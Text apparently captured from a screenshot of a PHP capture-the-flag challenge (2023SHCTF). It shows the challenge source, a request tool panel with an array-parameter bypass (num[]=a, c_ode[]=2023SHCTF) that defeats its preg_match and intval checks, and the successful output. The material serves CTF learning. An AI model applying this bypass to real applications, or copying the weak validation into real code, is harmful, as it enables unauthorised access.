 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
$code = $_POST['c_ode'];
var_dump($code);
$num=$_GET['num'];
if(preg_match("/[0-9]/", $num))
{
die("no number!");
}
elseif(intval($num))
{
if(preg_match('/.+?SHCTF/is', $code))
{
die('no touch!');
}
if(stripos($code,'2023SHCTF') === FALSE)
{
die('what do you want');
}
echo '123';
}
} array(1) { [0]=> string(9) "2023SHCTF" } 123
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:63342/untitled/213.php?num[]=a
Use POST method
enctype
application/x-www-form-urlencoded
Body
c_ode[]=2023SHCTF